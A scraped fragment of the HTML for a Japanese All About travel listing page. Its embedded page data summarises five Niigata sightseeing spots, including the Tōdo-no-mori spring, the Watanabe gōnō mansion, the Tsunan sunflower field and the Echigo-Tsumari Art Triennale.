5xbqgd">.css-5xbqgd{display:inline-block;width:290px;}</style><span class="css-5xbqgd">新潟の観光スポット</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gl/24353/"><span class="css-l5hrks"></span><span class="css-5xbqgd">新潟のグルメ</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gl/24352/"><span class="css-l5hrks"></span><span class="css-5xbqgd">新潟のお土産</span></a></li></ul></div></div><div class="css-1en0t3h"><div data-tracking-zone="modules-guidesite-relatedGuidesites-common"><div data-tracking-zone="parts-common-menuListTitle" class="css-dvtzho"><h2 class="css-1l3q2hl"><span class="css-7b7t20">関連テーマ</span></h2></div><ul class="css-uq0kct"><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/3580/"><span class="css-l5hrks"></span><span class="css-5xbqgd">街</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/110/"><span class="css-l5hrks"></span><span class="css-5xbqgd">沖縄の観光・旅行</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/159/"><span class="css-l5hrks"></span><span class="css-5xbqgd">旅の準備・お得・便利</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/167/"><span class="css-l5hrks"></span><span class="css-5xbqgd">遊園地</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/168/"><span class="css-l5hrks"></span><span class="css-5xbqgd">鉄道</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/171/"><span class="css-l5hrks"></span><span class="css-5xbqgd">ホテル</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/175/"><span class="css-l5hrks"></span><span class="css-5xbqgd">温泉</span></a></li><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><a class="css-1d2bamt" href="/gm/gt/184/"><span class="css-l5hrks"></span><span class="css-5xbqgd">一人旅</span></a></li></ul><style data-emotion="css 2c0kgg">.css-2c0kgg{background-color:#efefe0;border-top:1px solid #fff;padding:5px;}</style><div class="css-2c0kgg"><style data-emotion="css 1qrzfco">.css-1qrzfco{color:#000;text-align:center;padding:8px 10px;font-weight:bold;font-size:15px;display:block;position:relative;}.css-1qrzfco:hover{background-color:#fbfbec;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-1qrzfco" href="/domestic/">他のテーマも見る<style data-emotion="css 9byyo6">.css-9byyo6{position:absolute;right:10px;top:12px;color:#cc0000;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-9byyo6" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div></div></div><div data-tracking-zone="modules-common-gsRotationFrame1"></div><style data-emotion="css 1amlqp">.css-1amlqp{margin-bottom:20px;font-size:13px;}</style><div data-tracking-zone="modules-common-gsFreeRightFrame1" class="css-1amlqp"></div></aside></div></div></div><style data-emotion="css tw7n3e">.css-tw7n3e{padding-top:22px;border-top:1px solid #dbdbcf;}</style><footer class="css-tw7n3e"><style data-emotion="css 87csbb">.css-87csbb{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin:0 auto;margin-bottom:12px;}</style><div data-tracking-zone="modules-common-allAboutMenu" class="css-87csbb"><style data-emotion="css i9gxme">.css-i9gxme{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}</style><div class="css-i9gxme"><style data-emotion="css tjbiid">.css-tjbiid{font-size:16px;font-weight:bold;margin:0 auto 20px;}</style><p class="css-tjbiid">カテゴリー一覧</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><style data-emotion="css 1azd18u">.css-1azd18u{margin-bottom:10px;font-size:12px;}.css-1azd18u a:hover{-webkit-text-decoration:underline;text-decoration:underline;}</style><li class="css-1azd18u"><a href="/r_house/" class="css-179v843">住宅・不動産</a></li><li class="css-1azd18u"><a href="/r_finance/" class="css-179v843">マネー</a></li><li class="css-1azd18u"><a href="/r_health/" class="css-179v843">健康・医療</a></li><li class="css-1azd18u"><a href="/r_beauty/" class="css-179v843">ビューティ</a></li><li class="css-1azd18u"><a href="/r_itdigital/" class="css-179v843">デジタル</a></li><li class="css-1azd18u"><a href="/r_kurashi/" class="css-179v843">暮らし</a></li><li class="css-1azd18u"><a href="/r_relationship/" class="css-179v843">恋愛・結婚</a></li><li class="css-1azd18u"><a href="/r_business/" class="css-179v843">ビジネス・学習</a></li><li class="css-1azd18u"><a href="/r_mensstyle/" class="css-179v843">メンズスタイル</a></li><li class="css-1azd18u"><a href="/r_travel/" class="css-179v843">旅行</a></li><li class="css-1azd18u"><a href="/r_hobby/" class="css-179v843">趣味</a></li><li class="css-1azd18u"><a href="/fashion/" class="css-179v843">ファッション</a></li><li class="css-1azd18u"><a href="/r_gourmet/" class="css-179v843">グルメ</a></li><li class="css-1azd18u"><a href="/r_auto/" class="css-179v843">車・バイク</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">ガイド関連</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://allabout.co.jp/searchguide/" class="css-179v843">専門家サーチ（ガイドを探す）</a></li><li class="css-1azd18u"><a href="https://sec.allabout.co.jp/guideapply/" class="css-179v843">All Aboutガイド募集</a></li><li class="css-1azd18u"><a href="https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/" class="css-179v843">ガイドへの仕事・取材依頼</a></li><li class="css-1azd18u"><a href="https://about.allabout.co.jp/koto/20190101" class="css-179v843">国民の決断</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">All Aboutサービス・メディア</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://news.allabout.co.jp/" target="_blank" class="css-179v843">All About ニュース</a></li><li class="css-1azd18u"><a href="https://bestone.allabout.co.jp/" target="_blank" class="css-179v843">Best One</a></li><li class="css-1azd18u"><a href="https://allabout-japan.com/en/" target="_blank" class="css-179v843">All About Japan</a></li></ul></div></div><style data-emotion="css lde4t1">.css-lde4t1{padding:30px 0 24px;background:#f9f9ed;text-align:center;width:1058 px;}</style><div data-tracking-zone="modules-common-officialSnsList" class="css-lde4t1"><style data-emotion="css qhp3qs">.css-qhp3qs{font-size:30px;}</style><div class="css-qhp3qs">All About公式SNS</div><div class="css-1amlqp">日々の生活や仕事を楽しむための情報を毎日お届けします。</div><style data-emotion="css 1kks7ke">.css-1kks7ke{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:20px;}</style><ul class="css-1kks7ke"><li class="css-1qhmto6"><style data-emotion="css d4q01i">.css-d4q01i{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#315096;}.css-d4q01i:hover{opacity:0.7;}</style><a href="https://www.facebook.com/allabout.co.jp" target="_blank" rel="nofollow noreferrer" aria-label="AllAbout公式Facebook" data-tracking-zone="modules-common-officialSnsList-parts-facebookLink" class="css-d4q01i"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 19ibjm9">.css-19ibjm9{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:black;}.css-19ibjm9:hover{opacity:0.7;}</style><a href="https://x.com/allabout_news" target="_blank" aria-label="All About公式X" rel="nofollow noreferrer" data-tracking-zone="modules-common-officialSnsList-parts-twitterLink" class="css-19ibjm9"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 1gv9u6u">.css-1gv9u6u{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#ff8c00;}.css-1gv9u6u:hover{opacity:0.7;}</style><a href="https://rss.allabout.co.jp/" aria-label="RSS一覧" data-tracking-zone="modules-common-officialSnsList-parts-rssLink" class="css-1gv9u6u"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"></path></svg></a></li></ul><a class="css-in3yi3" href="/socialmedia/">公式SNS一覧</a></div><style data-emotion="css ta5ing">.css-ta5ing{background:#efefe0;padding:15px 0 22px 0;}</style><div data-tracking-zone="modules-common-footerBottomMenu" class="css-ta5ing"><style data-emotion="css 1pijan4">.css-1pijan4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:27px;}</style><ul data-tracking-zone="parts-common-footerMenu" class="css-1pijan4"><style data-emotion="css apepos">.css-apepos{margin:0 8px;}</style><li class="css-apepos"><style data-emotion="css 1v4z92o">.css-1v4z92o{font-size:12px;color:#1e1e1e;}</style><a href="https://corp.allabout.co.jp/" class="css-1v4z92o">会社概要</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/recruit/fresh/index" class="css-1v4z92o">採用情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/ir/" class="css-1v4z92o">投資家情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/adinfo/" class="css-1v4z92o">広告掲載</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/allaboutid/terms" class="css-1v4z92o">利用規約</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/policy/info" class="css-1v4z92o">プライバシーポリシー</a></li><li class="css-apepos"><a href="https://allabout.co.jp/siteinfo/" class="css-1v4z92o">All Aboutについて</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/notice/" class="css-1v4z92o">著作権・商標・免責</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/disclaim/disclaim.htm" class="css-1v4z92o">当サイトの情報についての注意</a></li><li class="css-apepos"><a href="https://allabout.co.jp/sitemap/" class="css-1v4z92o">サイトマップ</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/faq/" class="css-1v4z92o">ヘルプ</a></li></ul><style data-emotion="css bfxv23">.css-bfxv23{display:block;text-align:center;font-size:11px;color:#666;}</style><small data-tracking-zone="parts-common-copyRight" class="css-bfxv23">© All About, Inc. All rights reserved. 掲載の記事・写真・イラストなど、すべてのコンテンツの無断複写・転載・公衆送信等を禁じます</small></div></footer><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://allabout.co.jp/","name":"All About"}},{"@type":"ListItem","position":2,"item":{"@id":"https://allabout.co.jp/r_travel/","name":"旅行"}},{"@type":"ListItem","position":3,"item":{"@id":"https://allabout.co.jp/domestic/","name":"国内旅行"}},{"@type":"ListItem","position":4,"item":{"@id":"https://allabout.co.jp/gm/gt/2372/","name":"甲信越の観光・旅行"}},{"@type":"ListItem","position":5,"item":{"@id":"https://allabout.co.jp/gm/gt/2373/","name":"新潟の観光・旅行"}},{"@type":"ListItem","position":6,"item":{"@id":"https://allabout.co.jp/gm/gl/24354/","name":"新潟の観光スポット"}}]}]}</script></div><style data-emotion="css shfr57">.css-shfr57{position:fixed;opacity:0;bottom:-25px;right:20px;width:87px;height:87px;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s;z-index:1001;}</style><div data-tracking-zone="modules-common-pageTopButton" class="css-shfr57"><style data-emotion="css 15wl4wg">.css-15wl4wg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:5px;border-radius:50%;width:88px;height:88px;color:#fff;background:#cc0000;}</style><button type="button" aria-label="ページトップへ戻る" class="css-15wl4wg"><style data-emotion="css 1gzlmhw">.css-1gzlmhw{font-size:35px;color:#fff;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-1gzlmhw" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M8.2 751.4c0 8.6 3.4 17.401 10 24.001 13.2 13.2 34.8 13.2 48 0l451.8-451.8 445.2 445.2c13.2 13.2 34.8 13.2 48 0s13.2-34.8 0-48L542 251.401c-13.2-13.2-34.8-13.2-48 0l-475.8 475.8c-6.8 6.8-10 15.4-10 24.2z"></path></svg></button></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pageInformation":{"device":"pc","pageType":"list","pageCategory":"guidesite","pageNumber":1},"templateType":"PcGuidesiteGuideContentListNormal","queryResult":{"guidesiteHierarchy":{"region":{"key":"r_travel","name":"旅行"},"channel":{"key":"domestic","name":"国内旅行"},"guidesite":{"id":2372,"name":"甲信越の観光・旅行"},"childGuidesite":{"id":2373,"name":"新潟の観光・旅行"},"grandChildGuidesite":null},"region":{"key":"r_travel","name":"旅行"},"channel":{"key":"domestic"},"guidesite":{"id":2373,"name":"新潟の観光・旅行","isAdult":false,"guideSiteType":"normal"},"contentList":{"id":24354,"title":"新潟の観光スポット","metaKeywords":["新潟","観光","スポット"],"description":"ふるさと村、朱鷺メッセなど、定番の王道スポットから、あまり知られていない通なスポットまで、新潟の観光スポットをご紹介します。","itemsTotalCount":5,"contentListType":"content","items":[{"value":{"detail":{"bodySummary":"「杜々の森湧水」で名水を堪能米所・新潟は、質の高い“水所”でもあります。新潟の山々に冬の間、降り積もった雪は、春を迎えると雪解け水となり、地中にしみ込みます。それが、長い長い時間をかけてろ過され、やがて湧き水として再び地表に姿を現します。この水が、「新潟の名水」です。「新潟の名水」は、県内４５箇所にありますが、その中でも特に素晴らしい水として、国の選ぶ「名水百選」に選定された名水中の名水が、「杜々の森湧水（とどのもりゆうすい）」です。この名水が流れる杜々の森は、樹齢数百年の木々が立ち並び、古の時"},"id":398984,"title":"名水中の名水「杜々の森湧水」","contentType":"qa","isSc":false,"authorGuide":{"id":996,"penName":"Good Answers 投稿","isPrivateProfile":true,"closedAt":null,"imageUrl":{"xxSmall":"https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/996/guide-996-30-30.gif"}},"topImages":[],"guidesite":{"name":"新潟の観光・旅行","guideSiteType":"normal"}}},{"value":{"detail":{"bodySummary":"豪農の館「渡辺邸」で当時の暮らしを垣間見る歴史の街としても知られている新潟には、歴史的な観光スポットも数多く存在しています。その中でも、「豪農」として栄えた一族の館が多く残り、歴史的建造物として観光客を集めている点は、新潟ならではの特長ではないでしょうか。渡辺邸も「豪農の館」のひとつです。敷地面積は、なんと3000坪。庶民にはとても持ちえぬ広さで、まさに「豪農」って感じです。ちなみに母屋は、500坪だそうです。広すぎて、お掃除も大変だったんじゃないでしょうか。渡辺邸は、昭和29年に国の重要文化財"},"id":398985,"title":"「豪農の館」で当時の栄光に触れる","contentType":"qa","isSc":false,"authorGuide":{"id":996,"penName":"Good Answers 投稿","isPrivateProfile":true,"closedAt":null,"imageUrl":{"xxSmall":"https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/996/guide-996-30-30.gif"}},"topImages":[],"guidesite":{"name":"新潟の観光・旅行","guideSiteType":"normal"}}},{"value":{"detail":{"bodySummary":"きれいな日本庭園をゆっくり散策できる「清水園と足軽長屋」新発田駅から歩いて行ける距離にある、清水園と足軽長屋をお勧めします。混んでいないので、ゆっくり散策しながら楽しめます。ちょっと足を伸ばせば、徒歩20分ほどで新発田城にも行けます。新発田には造り酒屋があり、多くの和菓子屋さんもありますので、おいしいお酒や和菓子、お煎餅も充実しています。また、いい温泉も堪能できます。＜DATA＞■清水園・足軽長屋住所：新潟県新発田市大栄町7-9-32TEL：0254-22-2659HP：http://shiba"},"id":398982,"title":"新発田の清水園と足軽長屋","contentType":"qa","isSc":false,"authorGuide":{"id":193,"penName":"大石 寿子","isPrivateProfile":false,"closedAt":null,"imageUrl":{"xxSmall":"https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/193/guide-193-30-30.gif"}},"topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/9/8/9/8/2/topimg.jpg"}],"guidesite":{"name":"新潟の観光・旅行","guideSiteType":"normal"}}},{"value":{"detail":{"bodySummary":"一見の価値あり！広大なひまわり広場夏を象徴する花と言えば「ひまわり」。そんな「ひまわり」が一面に咲きほこっているのが津南町の「ひまわり広場」です。トリエンナーレを見に来るのなら、こちらも是非。毎年、連作障害を防ぐため少しずつ畑の場所を微妙に変えたり、咲く時期を調整するために畑をいくつか作って植える時期をずらしたりして観光客の目を楽しませてくれます。津南町は冬になると屈指の豪雪地帯。短い夏に思いっきり元気よく咲いているひまわりは、見ているだけで元気を分けてくることでしょう。●アクセス新潟県中魚沼郡"},"id":398981,"title":"夏に訪れたい津南町のひまわり広場","contentType":"qa","isSc":false,"authorGuide":{"id":996,"penName":"Good Answers 投稿","isPrivateProfile":true,"closedAt":null,"imageUrl":{"xxSmall":"https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/996/guide-996-30-30.gif"}},"topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/9/8/9/8/1/topimg.jpg"}],"guidesite":{"name":"新潟の観光・旅行","guideSiteType":"normal"}}},{"value":{"detail":{"bodySummary":"屋外アートがおもしろい「大地の芸術祭」新潟県十日町市と津南町一帯の里山に芸術作品が点在しているのをご存知でしょうか？これらは3年毎に開催される越後妻有トリエンナーレ「大地の芸術祭」の為に制作された作品群で、現在公開中の作品だけでも約100作品あります。実は、その多くが野外に無料で展示されていますが、なかなか分かり難いのも事実。まずは十日町市松代にある道の駅「まつだいふるさと会館」に行ってみて下さい。ここは北越急行まつだい駅でもあり、駅裏の代表的な芸術施設「農舞台」周辺に無料で鑑賞出来る屋外作品群"},"id":398980,"title":"越後妻有トリエンナーレ「大地の芸術祭」","contentType":"qa","isSc":false,"authorGuide":{"id":170,"penName":"藤田 聡","isPrivateProfile":false,"closedAt":null,"imageUrl":{"xxSmall":"https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/170/guide-170-30-30.gif"}},"topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/3/9/8/9/8/0/topimg.jpg"}],"guidesite":{"name":"新潟の観光・旅行","guideSiteType":"normal"}}}]},"guideRelation":{"headText":"ガイド関連","links":{"searchguide":{"text":"専門家サーチ（ガイドを探す）","url":"https://allabout.co.jp/searchguide/","isTargetBlank":false},"guideapply":{"text":"All Aboutガイド募集","url":"https://sec.allabout.co.jp/guideapply/","isTargetBlank":false},"requestToGuide":{"text":"ガイドへの仕事・取材依頼","url":"https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/","isTargetBlank":false},"nationalDecision":{"text":"国民の決断","url":"https://about.allabout.co.jp/koto/20190101","isTargetBlank":false}}},"linkListList":{"totalCount":0},"allaboutServiceMedia":{"headText":"All Aboutサービス・メディア","links":{"news":{"text":"All About ニュース","url":"https://news.allabout.co.jp/","isTargetBlank":true},"bestone":{"text":"Best One","url":"https://bestone.allabout.co.jp/","isTargetBlank":true},"allaboutJapan":{"text":"All About Japan","url":"https://allabout-japan.com/en/","isTargetBlank":true}}},"guidesiteFrame":[{"frameId":325,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1579623--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/623/a1579623.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":336,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003cdiv id=\"logly-lift-4305167\"\u003e\u003c/div\u003e\n\u003cscript charset=\"UTF-8\"\u003e\n(function(){\nvar _lgy_lw = document.createElement(\"script\");\n_lgy_lw.type = \"text/javascript\";\n_lgy_lw.charset = \"UTF-8\";\n_lgy_lw.async = true;\n_lgy_lw.src= \"https://l.logly.co.jp/lift_widget.js?adspot_id=4305167\";\nvar _lgy_lw_0 = document.getElementsByTagName(\"script\")[0];\n_lgy_lw_0.parentNode.insertBefore(_lgy_lw, _lgy_lw_0);\n})();\n\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":337,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!-- ad tags Size: 0x0 ZoneId:1579624--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/624/a1579624.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":323,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 1x1 ZoneId:1438152--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/438/152/a1438152.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":316,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408160--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/160/a1408160.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-05-10 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":311,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1547516--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/547/516/a1547516.js\"\u003e\u003c/script\u003e\n","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":314,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408158--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/158/a1408158.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":324,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1491938--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/491/938/a1491938.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-08-02 16:40:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":312,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563885--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/885/a1563885.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":313,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563886--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/886/a1563886.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":315,"cassetteId":382,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563887--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/887/a1563887.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":334,"cassetteId":394,"keyName":"ry_eng:r_travel","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563021--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/021/a1563021.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-08 16:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]}],"dailyGuidesiteRanking":{"dailyGuidesiteContentRanking":[],"totalCount":0},"contentListPickedUpOnGuidesite":[{"id":24354,"title":"新潟の観光スポット"},{"id":24353,"title":"新潟のグルメ"},{"id":24352,"title":"新潟のお土産"}],"relatedGuidesites":{"guidesites":[{"id":3580,"name":"街","guideSiteType":"normal"},{"id":110,"name":"沖縄の観光・旅行","guideSiteType":"normal"},{"id":159,"name":"旅の準備・お得・便利","guideSiteType":"normal"},{"id":167,"name":"遊園地","guideSiteType":"normal"},{"id":168,"name":"鉄道","guideSiteType":"normal"},{"id":171,"name":"ホテル","guideSiteType":"normal"},{"id":175,"name":"温泉","guideSiteType":"normal"},{"id":184,"name":"一人旅","guideSiteType":"normal"},{"id":437,"name":"北海道の観光・旅行","guideSiteType":"normal"},{"id":1406,"name":"癒しの旅","guideSiteType":"normal"},{"id":1564,"name":"国内旅行トピックス","guideSiteType":"publication"},{"id":2359,"name":"東北の観光・旅行","guideSiteType":"normal"},{"id":2365,"name":"関東の観光・旅行","guideSiteType":"normal"},{"id":2372,"name":"甲信越の観光・旅行","guideSiteType":"normal"},{"id":2375,"name":"東海の観光・旅行","guideSiteType":"normal"},{"id":2380,"name":"北陸の観光・旅行","guideSiteType":"normal"},{"id":2384,"name":"関西の観光・旅行","guideSiteType":"normal"},{"id":2388,"name":"中国地方の観光・旅行","guideSiteType":"normal"},{"id":2394,"name":"四国の観光・旅行","guideSiteType":"normal"},{"id":2399,"name":"九州の観光・旅行","guideSiteType":"normal"},{"id":2950,"name":"フルーツ・味覚狩り","guideSiteType":"normal"},{"id":333,"name":"青森の観光・旅行","guideSiteType":"normal"},{"id":438,"name":"札幌の観光・旅行","guideSiteType":"normal"},{"id":1458,"name":"福岡の観光・旅行","guideSiteType":"normal"},{"id":2366,"name":"茨城の観光・旅行","guideSiteType":"normal"},{"id":2376,"name":"静岡の観光・旅行","guideSiteType":"normal"},{"id":2381,"name":"富山の観光・旅行","guideSiteType":"normal"},{"id":2385,"name":"滋賀の観光・旅行","guideSiteType":"normal"},{"id":2391,"name":"岡山の観光・旅行","guideSiteType":"normal"},{"id":2395,"name":"香川の観光・旅行","guideSiteType":"normal"},{"id":2942,"name":"那覇の観光・旅行","guideSiteType":"normal"},{"id":2898,"name":"弘前の観光・旅行","guideSiteType":"normal"},{"id":2906,"name":"水戸の観光・旅行","guideSiteType":"normal"},{"id":2920,"name":"佐渡の観光・旅行","guideSiteT